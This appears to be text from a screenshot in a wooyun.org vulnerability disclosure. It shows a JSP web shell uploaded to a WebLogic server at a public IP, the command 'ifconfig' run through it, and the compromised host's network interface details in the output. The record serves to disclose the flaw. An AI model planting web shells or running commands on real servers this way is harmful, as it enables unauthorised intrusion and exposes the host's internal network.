 Host: 116.113.33.51 Port: 80 DisConn
FilePath: ernal/bea_wls_internal/9j4dqk/war/360.jsp Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr 00:1B:78:9D:2E:68
inet addr:10.15.3.2 Bcast:10.15.3.255 Mask:255.255.255.0
inet6 addr: fe80::21b:78ff:fe9d:2e68/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:157501604 errors:0 dropped:0 overruns:0 frame:0
TX packets:248857709 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12770504504 (11.8 GiB) TX bytes:347325019911 (323.4 GiB)
Interrupt:169 Memory:f8000000-f8011100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:708946282 errors:0 dropped:0 overruns:0 frame:0
TX packets:708946282 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:594091317904 (553.2 GiB) TX bytes:594091317904 (553.2 GiB)
www.wooyun.org